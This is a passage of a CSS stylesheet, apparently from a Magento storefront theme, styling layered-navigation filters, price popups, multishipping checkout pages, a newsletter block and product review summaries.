.sidebar-nobg .filter.block .content {
  padding: 0;
  border-top: none;
  background-color: transparent;
  margin-bottom: 23px;
}
.filter.block {
  margin-bottom: 0;
}
.filter.block > .title {
  display: none;
}
.filter.block .content {
  margin: 0;
  border: 0;
  padding: 20px;
  border-top: 6px solid #ffe51e;
  background-color: #f8f8f8;
  margin-bottom: 15px;
}
.filter.block .content dl.options {
  margin: 0;
}
.filter.block .content dl.options dt {
  display: flex;
  align-items: center;
  justify-content: space-between;
  min-height: var(--a2-toggle-i-size);
  color: #333333;
  font-family: var(--a2-font), var(--a2-font-base);
  font-weight: 700;
  line-height: 1.1;
  font-size: 2rem;
  margin-top: 0rem;
  margin-bottom: 2rem;
  font-weight: 800;
  letter-spacing: -0.03em;
  text-transform: uppercase;
  line-height: .9;
  cursor: pointer;
  margin: 0;
  overflow: hidden;
  position: relative;
  word-break: break-all;
  z-index: 1;
  gap: var(--a2-toggle-title-gap);
}
.filter.block .content dl.options dt strong {
  font-weight: 800;
  word-break: break-word;
}
.filter.block .content dl.options dd {
  margin: 0;
  padding-top: 17px;
  font-family: Arial, sans-serif;
  font-size: 13px;
  line-height: 16px;
}
.filter.block .content dl.options dd li a {
  margin-left: -5px;
  margin-right: -5px;
  padding: 5px 8px 4px;
  display: inline-block;
  line-height: 1.3;
}
.filter.block .content dl.options dd li a:hover {
  background-color: #000000;
  color: #ffffff;
  text-decoration: none;
}
.filter.block .content dl.options dd li a:hover + .count {
  background-color: #e8e8e8;
  color: #333333;
  -webkit-transition: all 10ms ease-in-out;
  -moz-transition: all 10ms ease-in-out;
  -o-transition: all 10ms ease-in-out;
  transition: all 10ms ease-in-out;
}
.filter.block .content dl.options dd li .count {
  color: #adadad;
  padding: 5px 8px 4px;
  float: right;
  line-height: 16px;
  -webkit-transition: all 600ms ease-in-out;
  -moz-transition: all 600ms ease-in-out;
  -o-transition: all 600ms ease-in-out;
  transition: all 600ms ease-in-out;
}
.filter-title strong {
  display: none;
}
.filter .block-subtitle {
  color: #333333;
  font-family: var(--a2-font), var(--a2-font-base);
  font-weight: 700;
  line-height: 1.1;
  font-size: 2rem;
  margin-top: 0rem;
  margin-bottom: 2rem;
  font-weight: 800;
  letter-spacing: -0.03em;
  text-transform: uppercase;
  line-height: 1;
  margin: 0;
  display: block;
  padding: 0 0 14px;
}
.filter .subtitle,
.filter-subtitle {
  display: none;
}
.filter-current {
  margin: 0;
}
.filter-current .toggle-minus {
  margin-left: auto;
  flex: 0 0 24px;
  margin-left: 10px;
  order: 2;
}
.filter-current .ox-toggle-content {
  max-height: max-content;
  transition: none;
}
.filter-current-subtitle {
  display: flex;
  align-items: center;
  justify-content: space-between;
  min-height: var(--a2-toggle-i-size);
  color: #333333;
  font-family: var(--a2-font), var(--a2-font-base);
  font-weight: 700;
  line-height: 1.1;
  font-size: 2rem;
  margin-top: 0rem;
  margin-bottom: 2rem;
  font-weight: 800;
  letter-spacing: -0.03em;
  text-transform: uppercase;
  line-height: .9;
  cursor: pointer;
  margin: 0;
  overflow: hidden;
  position: relative;
  word-break: break-all;
  z-index: 1;
  gap: var(--a2-toggle-title-gap);
}
.filter-current-subtitle strong {
  font-weight: 800;
  word-break: break-word;
}
.filter-current-subtitle:hover .toggle-minus {
  transition: all 10ms ease-in-out;
  background: var(--a2-toggle-i-bg-hover);
  color: var(--a2-toggle-i-color-hover);
}
.filter-current-subtitle:hover .toggle-minus span {
  animation: move-horizontal-empty 0.1s;
}
.filter-current-subtitle:hover .toggle-minus span:after,
.filter-current-subtitle:hover .toggle-minus span:before {
  transition: background-color 0.1s ease 0s;
}
.filter-current.open .toggle-minus span:after {
  display: none;
}
.filter-current .items {
  display: block;
  padding: 5px 0;
  margin: 0;
}
.filter-current .item {
  position: relative;
  font-weight: 700;
  background: #f8f8f8;
  padding: 5px 10px 5px 40px;
  color: #000000;
  display: inline-block;
  margin-right: 10px;
  margin-bottom: 4px;
}
.filter-current .item .filter-label {
  display: none;
}
.filter .filter-current-subtitle {
  border: none;
  display: block;
  padding-bottom: 14px;
}
.filter-current .action.remove {
  display: inline-block;
  text-decoration: none;
  left: 0;
  position: absolute;
  top: 0;
  width: 100%;
}
.filter-current .action.remove > span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.filter-current .action.remove:before {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 10px;
  line-height: 30px;
  color: #ffffff;
  content: "\40";
  font-family: "athlete2";
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.filter-current .action.remove:hover:before {
  color: #000000;
}
.filter-current .action.remove:active:before {
  color: #000000;
}
.filter-current .action.remove:hover:before {
  background: var(--a2-main-color);
  -webkit-transition: all 10ms ease-in-out;
  -moz-transition: all 10ms ease-in-out;
  -o-transition: all 10ms ease-in-out;
  transition: all 10ms ease-in-out;
}
.filter-current .action.remove:before {
  width: 32px;
  font-weight: 800;
  background: #000000;
  -webkit-transition: all 600ms ease-in-out;
  -moz-transition: all 600ms ease-in-out;
  -o-transition: all 600ms ease-in-out;
  transition: all 600ms ease-in-out;
}
.filter-actions {
  margin-bottom: 25px;
  padding: 0 0;
}
.filter-label {
  font-weight: 700;
}
.filter-label:after {
  content: ': ';
}
.filter-options {
  margin: 0;
  border: 0;
  padding: 20px;
  border-top: 6px solid var(--a2-main-color);
  background-color: #f8f8f8;
  margin-bottom: 15px;
}
.filter-options.open .toggle-minus span:after {
  display: none;
}
.filter-options-title {
  display: flex;
  align-items: center;
  justify-content: space-between;
  min-height: var(--a2-toggle-i-size);
  color: #333333;
  font-family: var(--a2-font), var(--a2-font-base);
  font-weight: 700;
  line-height: 1.1;
  font-size: 2rem;
  margin-top: 0rem;
  margin-bottom: 2rem;
  font-weight: 800;
  letter-spacing: -0.03em;
  text-transform: uppercase;
  line-height: .9;
  cursor: pointer;
  margin: 0;
  overflow: hidden;
  position: relative;
  word-break: break-all;
  z-index: 1;
  gap: var(--a2-toggle-title-gap);
}
.filter-options-title strong {
  font-weight: 800;
  word-break: break-word;
}
.filter-options-title:hover .toggle-minus {
  transition: all 10ms ease-in-out;
  background: var(--a2-toggle-i-bg-hover);
  color: var(--a2-toggle-i-color-hover);
}
.filter-options-title:hover .toggle-minus span {
  animation: move-horizontal-empty 0.1s;
}
.filter-options-title:hover .toggle-minus span:after,
.filter-options-title:hover .toggle-minus span:before {
  transition: background-color 0.1s ease 0s;
}
.filter-options-content {
  margin: 0;
  padding-top: 17px;
  font-family: Arial, sans-serif;
  font-size: 13px;
  line-height: 16px;
}
.filter-options-content .item {
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  line-height: 1.5em;
  margin: 0 0;
}
.filter-options-content .item input {
  margin: 6px 7px 0 0;
  top: 0;
}
.filter-options-content .item .ox-checkbox {
  width: 16px;
  height: 16px;
  position: relative;
  line-height: 0;
  display: inline-block;
  border: 2px solid;
  vertical-align: text-top;
  margin: 0 7px 0 0;
  cursor: pointer;
}
.filter-options-content .item .ox-checkbox:after {
  content: "";
  position: absolute;
  display: none;
  left: 2px;
  top: 6px;
  width: 4px;
  height: 2px;
  transform: rotate(45deg);
  background: currentColor;
}
.filter-options-content .item .ox-checkbox:before {
  content: "";
  position: absolute;
  display: none;
  left: 4px;
  top: 5px;
  width: 6px;
  height: 2px;
  transform: rotate(-45deg);
  background: currentColor;
}
.filter-options-content .item input:checked + label .ox-checkbox:before,
.filter-options-content .item input:checked + label .ox-checkbox:after {
  display: block;
}
.filter-options-content .ui-slider,
.filter-options-content .ox-price-slider {
  height: 6px;
  background: #e4e4e4;
  -webkit-border-radius: 0;
  border-radius: 0;
  margin: 10px 5px 15px;
}
.filter-options-content .ui-slider .ui-slider-handle,
.filter-options-content .ox-price-slider .ui-slider-handle {
  -webkit-transition: none;
  -moz-transition: none;
  -o-transition: none;
  transition: none;
  position: absolute;
  z-index: 2;
  cursor: w-resize;
  top: -4px;
  background: #000;
  height: 14px;
  width: 10px;
  line-height: 0;
  padding: 0;
  -webkit-border-radius: 0;
  border-radius: 0;
}
.filter-options-content .ui-slider .ui-slider-handle:hover,
.filter-options-content .ox-price-slider .ui-slider-handle:hover {
  background: #000;
}
.filter-options-content .ui-slider .ui-slider-range,
.filter-options-content .ox-price-slider .ui-slider-range {
  background: var(--a2-main-color);
  height: 6px;
  position: relative;
}
.filter-options-content .ox-seleted-item .label,
.filter-options-content .ox-seleted-item a {
  background-color: #000000;
  color: #ffffff;
}
.filter-options-content .ox-layered__items--checkbox .label,
.filter-options-content a {
  margin-left: -5px;
  margin-right: -5px;
  padding: 5px 8px 4px;
  display: inline-block;
  line-height: 1.3;
  -webkit-transition: all 600ms ease-in-out;
  -moz-transition: all 600ms ease-in-out;
  -o-transition: all 600ms ease-in-out;
  transition: all 600ms ease-in-out;
}
.filter-options-content .ox-layered__items--checkbox .label:hover,
.filter-options-content a:hover {
  background-color: #000000;
  color: #ffffff;
  text-decoration: none;
  -webkit-transition: all 10ms ease-in-out;
  -moz-transition: all 10ms ease-in-out;
  -o-transition: all 10ms ease-in-out;
  transition: all 10ms ease-in-out;
}
.filter-options-content .ox-layered__items--checkbox .label.swatch-option-link-layered,
.filter-options-content a.swatch-option-link-layered {
  display: block;
}
.filter-options-content .count {
  color: #adadad;
  padding: 5px 8px 4px;
  float: right;
  line-height: 16px;
  margin-left: auto;
  -webkit-transition: all 600ms ease-in-out;
  -moz-transition: all 600ms ease-in-out;
  -o-transition: all 600ms ease-in-out;
  transition: all 600ms ease-in-out;
}
.filter-options-content .ox-layered__items--checkbox label:hover + .count,
.filter-options-content a:hover + .count {
  background-color: #e8e8e8;
  color: #333333;
  -webkit-transition: all 10ms ease-in-out;
  -moz-transition: all 10ms ease-in-out;
  -o-transition: all 10ms ease-in-out;
  transition: all 10ms ease-in-out;
}
.sidebar-nobg .filter-actions .action.clear,
.sidebar-nobg .filter-actions .filter-clear {
  background: none;
  color: inherit;
  border-bottom: 2px solid;
  padding: 0;
  margin-top: 10px;
}
.sidebar-nobg .filter-actions .action.clear:hover,
.sidebar-nobg .filter-actions .filter-clear:hover {
  background: none;
}
.sidebar-nobg .filter-actions .action.clear:after,
.sidebar-nobg .filter-actions .filter-clear:after {
  content: none;
}
.sidebar-nobg .filter-current .action.remove:hover:before,
.sidebar-nobg .filter-current .action.remove:before {
  background: none;
  color: inherit;
}
.sidebar-nobg .filter-current .action.remove:after {
  background: none;
}
.sidebar-nobg .filter-current .item {
  padding: 5px 10px 5px 32px;
}
.sidebar-nobg .filter-options {
  padding: 23px 0;
  background-color: transparent;
  margin-bottom: 0;
}
.sidebar-nobg .filter-options:first-child {
  border: none;
  padding-top: 0;
}
.sidebar-nobg .filter-options-content {
  font-family: inherit;
}
.ox-slideout .filters-slideout-content {
  padding: 35px;
  display: block;
  position: relative;
}
.map-popup-wrapper.popup .action.close {
  top: 0;
  z-index: 881;
}
.map-popup {
  background: #ffffff;
  border: none;
  padding: 30px;
  width: 100%;
  box-shadow: 0px 5px 30px -5px rgba(0, 0, 0, 0.11);
  transition: opacity 0.3s linear;
  left: 0;
  margin-top: 0;
  position: absolute;
  top: 0;
  z-index: 880;
  display: none;
  opacity: 0;
  box-sizing: border-box;
}
.map-popup .popup-header {
  margin: 0;
  padding-right: 30px;
}
.map-popup .popup-header .title {
  color: #333333;
  font-family: var(--a2-font-title), var(--a2-font), var(--a2-font-base);
  font-weight: 800;
  line-height: 1.1;
  font-size: 3rem;
  margin-top: 0rem;
  margin-bottom: 2rem;
}
.map-popup .popup-content {
  margin: 0 0 0;
}
.map-popup .popup-actions .action.close {
  position: absolute;
  display: inline-block;
  background-image: none;
  background: none;
  -moz-box-sizing: content-box;
  border: 0;
  box-shadow: none;
  line-height: inherit;
  margin: 0;
  padding: 0;
  text-decoration: none;
  text-shadow: none;
  font-weight: 400;
  right: 0;
  top: 0;
}
.map-popup .popup-actions .action.close > span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.map-popup .popup-actions .action.close:before {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 30px;
  line-height: 22px;
  color: #ffffff;
  content: "\40";
  font-family: "athlete2";
  margin: 0;
  vertical-align: top;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.map-popup .popup-actions .action.close:hover:before {
  color: inherit;
}
.map-popup .popup-actions .action.close:active:before {
  color: inherit;
}
.map-popup .popup-actions .action.close:focus,
.map-popup .popup-actions .action.close:active {
  background: none;
  border: none;
}
.map-popup .popup-actions .action.close:hover {
  background: none;
  border: none;
}
.map-popup .popup-actions .action.close.disabled,
.map-popup .popup-actions .action.close[disabled],
fieldset[disabled] .map-popup .popup-actions .action.close {
  pointer-events: none;
  opacity: 0.5;
}
.map-popup.active {
  opacity: 1;
}
.map-popup .map-info-price {
  margin-bottom: 22px;
}
.map-popup .map-info-price .price-box {
  margin: 0 0 20px;
}
.map-popup .map-info-price .price-box .map-msrp {
  font-size: 15px;
  font-weight: 700;
  margin-bottom: 10px;
  text-transform: uppercase;
}
.map-popup .map-info-price .price-box .map-price {
  font-size: 14px;
  font-weight: 700;
  line-height: 1;
}
.map-popup .map-info-price .price-box .map-price label {
  text-transform: uppercase;
}
.map-popup .map-info-price .price-box .map-price .actual-price {
  display: block;
}
.map-popup .map-info-price .price-box .map-price .actual-price .price,
.map-popup .map-info-price .price-box .map-price .special-price .price {
  font-size: 34px;
  line-height: 1;
}
.map-popup .map-info-price .price-box .map-price .old-price .price {
  font-size: 24px;
  line-height: 1;
}
.map-popup .map-info-price .price-box .map-price .price-label {
  display: none;
}
.map-popup .map-info-price .price-box .old-price .price-wrapper {
  color: #d6d6d6;
}
.map-popup .map-info-price .price-box .old-price .price-wrapper span {
  color: #d6d6d6;
}
.map-popup .map-info-price .price-box .label:after {
  content: ': ';
}
.map-popup .regular-price .price-label {
  display: none;
}
.product-options-bottom .map-old-price,
.product-info-main .map-old-price {
  margin-right: 10px;
}
.product-options-bottom .map-old-price,
.product-info-main .map-old-price,
.product-options-bottom .map-show-info,
.product-info-main .map-show-info {
  font-weight: 700;
  letter-spacing: -0.03em;
  text-transform: uppercase;
}
.product-options-bottom .map-show-info:not(:last-child),
.product-info-main .map-show-info:not(:last-child) {
  margin-right: 5px;
}
.product-options-bottom .map-show-info:first-child,
.product-info-main .map-show-info:first-child {
  margin-top: 5px;
}
.product-options-bottom .product-info-price .map-show-info,
.product-info-main .product-info-price .map-show-info {
  display: block;
}
.map-old-price {
  text-decoration: none;
}
.map-old-price .price-wrapper {
  text-decoration: line-through;
}
.map-form-addtocart {
  display: inline-block;
  text-align: center;
}
.map-form-addtocart img {
  display: block;
  margin: 0 auto;
}
button.map-show-info {
  background-image: none;
  -moz-box-sizing: content-box;
  box-shadow: none;
  line-height: inherit;
  text-shadow: none;
  font-weight: 400;
  line-height: 1.42857143;
  margin: 0;
  padding: 0;
  color: #000000;
  text-decoration: none;
  background: none;
  border: 0;
  display: inline;
}
button.map-show-info:focus,
button.map-show-info:active {
  background: none;
  border: none;
}
button.map-show-info:hover {
  background: none;
  border: none;
}
button.map-show-info.disabled,
button.map-show-info[disabled],
fieldset[disabled] button.map-show-info {
  pointer-events: none;
  opacity: 0.5;
}
button.map-show-info:visited {
  color: #000000;
  text-decoration: none;
}
button.map-show-info:hover {
  color: #000000;
  text-decoration: none;
}
button.map-show-info:active {
  color: #000000;
  text-decoration: none;
}
button.map-show-info:hover,
button.map-show-info:active,
button.map-show-info:focus {
  background: none;
  border: 0;
}
button.map-show-info.disabled,
button.map-show-info[disabled],
fieldset[disabled] button.map-show-info {
  color: #000000;
  opacity: 0.5;
  cursor: default;
  pointer-events: none;
  text-decoration: underline;
}
.multicheckout .table:not(.cart):not(.totals) > thead > tr > th {
  border: none;
}
.multicheckout .box-content {
  margin: 10px 0;
}
.multicheckout.results h3,
.multicheckout.success h3 {
  font-size: 1.6rem;
  margin-bottom: 20px;
  margin-top: 30px;
}
.multicheckout.results h3 a,
.multicheckout.success h3 a {
  color: #333333;
}
.multicheckout.results h3 a:hover,
.multicheckout.success h3 a:hover {
  text-decoration: none;
}
.multicheckout.results ul.orders-list,
.multicheckout.success ul.orders-list {
  list-style: none;
  padding-left: 0;
}
.multicheckout.results .orders-list,
.multicheckout.success .orders-list {
  margin-top: 25px;
  padding-left: 16px;
}
.multicheckout.results .orders-list .shipping-list .shipping-item,
.multicheckout.success .orders-list .shipping-list .shipping-item {
  margin-left: 84px;
}
.multicheckout.results .orders-list .shipping-list .shipping-label,
.multicheckout.success .orders-list .shipping-list .shipping-label {
  font-weight: 700;
  margin-right: 0;
}
.multicheckout.results .orders-list .shipping-list .shipping-address,
.multicheckout.success .orders-list .shipping-list .shipping-address {
  font-weight: 400;
}
.multicheckout.results .orders-list .shipping-list .error-block,
.multicheckout.success .orders-list .shipping-list .error-block {
  color: #ffffff;
}
.multicheckout.results .orders-list .shipping-list .error-block .error-label,
.multicheckout.success .orders-list .shipping-list .error-block .error-label {
  font-weight: 700;
  margin-right: 0;
}
.multicheckout.results .orders-list .shipping-list .error-block .error-description,
.multicheckout.success .orders-list .shipping-list .error-block .error-description {
  font-weight: 400;
}
.multicheckout.results .orders-succeed .orders-list,
.multicheckout.success .orders-succeed .orders-list {
  margin-top: 0;
}
.multicheckout.results .orders-succeed .orders-list .shipping-list .order-id,
.multicheckout.success .orders-succeed .orders-list .shipping-list .order-id {
  float: left;
}
.multicheckout.results .orders-succeed .orders-list .shipping-list .shipping-item,
.multicheckout.success .orders-succeed .orders-list .shipping-list .shipping-item {
  margin-left: 100px;
}
.multicheckout .title {
  margin-bottom: 30px;
}
.multicheckout .title strong {
  font-weight: 400;
}
.multicheckout .table-wrapper {
  margin-bottom: 0;
}
.multicheckout .table-wrapper .action.delete {
  display: inline-block;
}
.multicheckout .table-wrapper .col .qty {
  display: inline-block;
}
.multicheckout .table-wrapper .col.item .action.edit {
  margin-left: 8px;
  border-bottom: 2px solid;
  font-weight: 700;
  text-transform: uppercase;
}
.multicheckout:not(.address) .table-wrapper .product-item-name {
  margin: 0;
  text-transform: uppercase;
  font-weight: 600;
}
.multicheckout:not(.address) .table-wrapper .product-item-name a {
  font-weight: 600;
}
.multicheckout > .actions-toolbar {
  margin-top: 40px;
  display: flex;
  justify-content: space-between;
  align-items: center;
  flex-wrap: wrap;
}
.multicheckout .actions-toolbar > .secondary {
  display: block;
}
.multicheckout .actions-toolbar > .secondary .action {
  margin-bottom: 25px;
}
.multicheckout .actions-toolbar > .secondary .action.back {
  display: block;
  margin-left: 0;
}
.multicheckout .actions-toolbar > .primary {
  margin-right: 0;
}
.multicheckout .item-options {
  margin: 0 0 0;
}
.multicheckout .item-options dd {
  margin: 0 0 5px 5px;
}
.multicheckout .block .methods-shipping .item-content .fieldset > .field:before {
  display: none;
}
.multicheckout .block .methods-shipping .item-content .fieldset > .field .control {
  display: inline-block;
}
.multicheckout .block-title strong span,
.multicheckout .block-content .title strong span {
  color: #a6a6a6;
}
.multicheckout .block-content .title {
  border-bottom: none;
  padding-bottom: 0;
}
.multicheckout.order-review .block-title > strong {
  font-size: 2.4rem;
}
.multicheckout.order-review .block-shipping .block-content:not(:last-child) {
  margin-bottom: 40px;
}
.multicheckout.order-review .error-description {
  color: #ffffff;
  font-weight: 400;
  margin-bottom: 0;
  margin-top: 0;
}
.multicheckout .box-title span {
  margin-right: 0;
}
.multicheckout .box-shipping-method .price {
  font-weight: 700;
}
.multicheckout .box-billing-method .fieldset {
  margin: 0;
}
.multicheckout .box-billing-method .fieldset .legend.box-title {
  margin: 0 0 5px;
}
.multicheckout .checkout-review {
  background: #f8f8f8;
  margin-bottom: 25px;
  padding: 35px;
}
.multicheckout .checkout-review .actions-toolbar .action {
  width: 100%;
}
.multicheckout .checkout-review .grand.totals {
  font-size: 2.1rem;
  margin-bottom: 40px;
}
.multicheckout .checkout-review .grand.totals .mark {
  display: block;
  font-weight: 800;
  text-transform: uppercase;
}
.multicheckout .checkout-review .grand.totals .amount {
  font-size: 34px;
  font-weight: 800;
  letter-spacing: -2px;
  line-height: 1;
}
[class^='multishipping-'] .logo {
  margin-left: 0;
}
.multishipping-checkout-success .nav-sections {
  display: block;
}
.multishipping-checkout-success .multicheckout .action.primary {
  padding: 12px 16px;
  font-size: 14px;
  line-height: 1;
}
.multishipping-checkout-success .multicheckout .shipping-label {
  display: block;
}
.multishipping-checkout-success .multicheckout .order-id {
  font-weight: 600;
}
.multishipping-checkout-success .multicheckout .shipping-list {
  background: #f8f8f8;
  padding: 20px;
}
.multishipping-checkout-success .checkout-success-wrapper {
  max-width: 600px;
}
.block_newsletter_wrapper {
  float: none;
}
.block_newsletter_wrapper .block_newsletter_below {
  padding: 15px 0;
}
.block.newsletter {
  color: #a8a8a8;
  background: #1d1d1d;
  padding: 30px;
  margin-bottom: 20px;
  float: none;
}
.block.newsletter .form.subscribe {
  display: flex;
  width: 100%;
  flex-wrap: wrap;
}
.block.newsletter .form.subscribe .field-recaptcha {
  flex-basis: 100%;
  display: flex;
  justify-content: flex-end;
  margin-top: 10px;
  max-width: 100%;
}
.block.newsletter .fieldset {
  display: table-cell;
  margin: 0;
  padding: 0;
  vertical-align: top;
}
.block.newsletter .field {
  margin: 0;
}
.block.newsletter .field.newsletter {
  width: 100%;
  flex: 1;
}
.block.newsletter .field.newsletter .control {
  display: inline-block;
  text-decoration: none;
  display: block;
}
.block.newsletter .field.newsletter .control:before {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 20px;
  line-height: 38px;
  color: var(--a2-search-placeholder, #c2c2c2);
  content: '\63';
  font-family: 'athlete2';
  margin: 0 12px;
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.block.newsletter .field.newsletter .control:before {
  position: absolute;
}
.block.newsletter input {
  padding-left: 46px;
  border: none;
  background: #ffffff;
}
.block.newsletter input:hover,
.block.newsletter input:focus {
  border: none;
}
.block.newsletter .title {
  margin-top: -4px;
  margin-bottom: 15px;
  color: #333333;
  font-family: var(--a2-font), var(--a2-font-base);
  font-weight: 700;
  line-height: 1.1;
  font-size: 2.4rem;
  margin-top: 0rem;
  margin-bottom: 2rem;
  letter-spacing: -0.03em;
  text-transform: uppercase;
  color: #ffffff;
}
.block.newsletter .label {
  font-family: var(--a2-font-content);
  margin-bottom: 10px;
  display: block;
}
.block.newsletter .action.primary {
  padding-top: 0;
  padding-bottom: 0;
  height: 38px;
}
.block.newsletter.inputs-style--underlined .newsletter .control:before {
  margin-left: 0;
  margin-top: -1px;
  color: #ffffff;
}
.block.newsletter.inputs-style--underlined input {
  border: none;
  border-bottom: 2px solid #fff;
  background-color: transparent;
  padding: 0 0 0 32px;
  transition: all 0.4s;
  border-radius: 0;
  color: #ffffff;
}
.block.newsletter.inputs-style--underlined input:focus,
.block.newsletter.inputs-style--underlined input:hover {
  border-bottom: 2px solid #fff;
}
.block.newsletter.inputs-style--underlined input::-webkit-input-placeholder {
  color: #ffffff;
}
.block.newsletter.inputs-style--underlined input::placeholder {
  color: #ffffff;
}
.block.newsletter.inputs-style--underlined input:-ms-input-placeholder {
  color: #ffffff;
}
.block.newsletter.inputs-style--underlined input::-ms-input-placeholder {
  color: #ffffff;
}
.footer.content .block.newsletter.newsletter-style--big {
  padding: 40px;
}
.footer.content .block.newsletter.newsletter-style--big .action.primary {
  padding: 0 26px;
  height: 46px;
  font-size: 16px;
}
.footer.content .block.newsletter.newsletter-style--big .title {
  font-size: 36px;
}
.footer.content .block.newsletter.newsletter-style--big .control input {
  height: 46px;
}
.footer.content .block.newsletter.newsletter-style--big .control:before {
  line-height: 46px;
}
.footer.content .block.newsletter.newsletter-style--big.inputs-style--underlined input {
  border-width: 3px;
}
.footer-newsletter-wide .footer.content .block.newsletter {
  min-height: 160px;
  padding: 40px 0;
  margin-bottom: 40px;
  position: relative;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  margin-right: -15px;
  margin-left: -15px;
  align-items: center;
}
.footer-newsletter-wide .footer.content .block.newsletter.newsletter-style--big {
  padding: 60px 0;
}
.footer-newsletter-wide .footer.content .block.newsletter > * {
  position: relative;
}
.footer-newsletter-wide .footer.content .block.newsletter .content,
.footer-newsletter-wide .footer.content .block.newsletter .block_newsletter_info {
  flex-basis: 0;
  -ms-flex-positive: 1;
  flex-grow: 1;
  max-width: 100%;
  position: relative;
  width: 100%;
  padding-right: 15px;
  padding-left: 15px;
}
.footer-newsletter-wide .footer.content .block.newsletter:before {
  content: '';
  position: absolute;
  left: -200%;
  right: -200%;
  top: 0;
  bottom: 0;
  display: block;
  background-color: inherit;
}
.footer-newsletter-center .footer.content .block.newsletter {
  flex-direction: column;
  max-width: 590px;
  margin-left: auto;
  margin-right: auto;
}
.footer-newsletter-center .footer.content .block.newsletter .block_newsletter_info {
  text-align: center;
}
.footer-newsletter-center .footer.content .block.newsletter .form.subscribe {
  margin-top: 15px;
}
.ox-reviews-mini-drop {
  position: fixed;
  z-index: 10;
  background: var(--a2-dd-bg);
  box-shadow: var(--a2-dd-shadow);
  opacity: 0;
  visibility: hidden;
  padding: 30px;
  transition: 0.2s;
  transition-property: opacity, visibility;
  top: 0;
  left: -9999px;
  pointer-events: none;
}
.ox-reviews-mini-drop.active {
  opacity: 1;
  visibility: visible;
  pointer-events: all;
}
.ox-reviews-mini .number-of-ratings .rating-item {
  padding-top: 2px;
  padding-bottom: 2px;
}
.ox-reviews-mini .number-of-ratings .rating-number .count:after {
  content: '\62';
  position: relative;
  -webkit-font-smoothing: antialiased;
  font-size: 11px;
  font-family: 'athlete2';
  font-style: normal !important;
  font-weight: normal !important;
  font-variant: normal !important;
  text-transform: none !important;
  speak: none;
  display: inline-block;
  margin-left: 4px;
  color: var(--a2-main-color);
}
.ox-reviews-mini .number-of-ratings .rating-number .label {
  display: none;
}
.ox-reviews-mini .button {
  width: 100%;
}
.ox-reviews-mini .number-of-ratings + .reviews-actions {
  margin-top: 16px;
}
.product-info-main .product-reviews-summary .rating-summary {
  padding: 2px 7px;
  background: #000;
}
.extended-review-summary-wrapper {
  align-items: center;
  margin-top: 30px;
  display: flex;
}
.extended-review-summary-wrapper > .review-ratings {
  display: inline-block;
  margin-right: 50px;
}
.extended-review-summary-wrapper .number-of-ratings {
  display: inline-block;
  margin-right: 50px;
}
.number-of-ratings .rating-item {
  font-weight: 800;
  text-transform: uppercase;
  font-size: 13px;
  padding-bottom: 4px;
  padding-top: 4px;
}
.number-of-ratings .rating-number {
  margin-right: 10px;
}
.number-of-ratings .rating-percent {
  display: inline-block;
}
.number-of-ratings .rating-result {
  display: inline-block;
  vertical-align: middle;
  position: relative;
  width: 120px;
  margin-right: 10px;
}
.number-of-ratings .rating-result:before {
  position: relative;
  z-index: 1;
  background: var(--a2-rating);
  height: 3px;
  width: 100%;
  content: '';
  display: block;
  position: absolute;
}
.number-of-ratings .rating-result span {
  display: block;
  overflow: hidden;
}
.number-of-ratings .rating-result span:before {
  position: relative;
  z-index: 2;
  background: var(--a2-rating-a);
  height: 3px;
  content: '';
  display: block;
}
.extended-review-button {
  display: inline-block;
}
.product.data.items .review-fields-wrapper {
  padding: 30px 5px 5px;
  background: none;
}
.tabs-style--minimal .product.data.items .fieldset > .review-field-ratings.field:not(.choice),
.tabs-style--minimal .product.data.items .review-field-ratings {
  padding: 5px;
  background: none;
}
.extended-review-summary {
  width: 100%;
  max-width: 280px;
  background: #000;
  margin-right: 50px;
  display: flex;
  padding: 30px;
  text-align: center;
  color: #fff;
  align-self: stretch;
  justify-content: center;
  align-items: center;
}
.extended-review-summary .ratings-value {
  color: #333333;
  font-family: var(--a2-font-title), var(--a2-font), var(--a2-font-base);
  font-weight: 800;
  line-height: 1.1;
  font-size: 4.8rem;
  margin-top: 0rem;
  margin-bottom: 2rem;
  font-family: var(--a2-font), var(--a2-font-base);
  display: inline-block;
  font-size: 60px;
  vertical-align: middle;
  margin-right: 15px;
  margin-bottom: 0;
  line-height: 1;
  color: var(--a2-main-color);
}
.extended-review-summary .ratings-count {
  display: inline-block;
  vertical-align: middle;
  position: relative;
}
.extended-review-summary .ratings-count .label {
  font-size: 13px;
  font-weight: 700;
  text-transform: uppercase;
  display: block;
  margin-bottom: 10px;
}
.extended-review-summary .ratings-count .rating-result:before {
  position: relative;
  z-index: 1;
  background: var(--a2-rating-a);
  height: 5px;
  width: 100%;
  content: '';
  display: block;
  position: absolute;
}
.extended-review-summary .ratings-count .rating-result span {
  display: block;
  overflow: hidden;
}
.extended-review-summary .ratings-count .rating-result span:before {
  position: relative;
  z-index: 2;
  background: var(--a2-rating-a);
  height: 5px;
  content: '';
  display: block;
}
.extended-review-summary .ratings-count .rating-result span span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.review-content {
  font-family: var(--a2-font-content);
}
.review-content-left {
  display: inline-block;
  margin-right: 35px;
  max-width: 280px;
  width: 100%;
  vertical-align: top;
}
.review-content-right {
  display: inline-block;
  vertical-align: top;
  max-width: 700px;
  flex: 1;
}
.rating-summary {
  overflow: hidden;
  white-space: nowrap;
}
.rating-summary .rating-result {
  width: 67px;
  display: inline-block;
  position: relative;
  vertical-align: middle;
}
.rating-summary .rating-result:before {
  left: 0;
  position: absolute;
  top: 0;
  width: 100%;
